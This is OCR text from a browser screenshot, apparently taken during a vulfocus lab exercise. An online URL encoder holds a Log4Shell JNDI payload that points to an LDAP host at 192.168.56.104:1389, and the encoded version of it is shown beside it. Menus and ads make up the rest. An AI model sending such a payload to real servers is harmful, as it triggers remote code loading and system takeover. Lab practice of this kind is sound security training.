 首页 - vulfocus
127.0.0.1:24983/hello?pa
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/a}
36
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
54
广告
北京
TURKISH AIRLINES
STOPOVER
伊斯坦布尔免费住宿*
经济舱2晚 - 公务舱3晚
即刻预订
伦敦
Timed Out